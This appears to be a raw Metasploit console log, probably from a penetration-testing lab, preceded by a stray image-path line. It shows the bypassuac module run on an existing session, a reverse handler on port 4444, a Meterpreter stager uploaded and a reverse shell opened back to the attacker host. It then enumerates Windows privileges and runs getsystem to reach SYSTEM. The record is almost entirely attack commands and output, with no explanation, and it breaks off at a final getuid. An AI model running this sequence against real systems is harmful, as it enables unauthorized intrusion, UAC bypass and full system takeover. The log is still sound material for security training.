 msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.102.145:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (770048 bytes) to 192.168.102.133
[*] Meterpreter session 2 opened (192.168.102.145:4444 -> 192.168.102.133:49183)
meterpreter > getuid
Server username: els\els
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  UAC Enabled  Foreground ID  UID
--------  ---------  -----------  -------------  ---
True      False      True         1              "els\\els"
Windows Privileges
==================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreatePagefilePrivilege
SeDebugPrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeUndockPrivilege
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid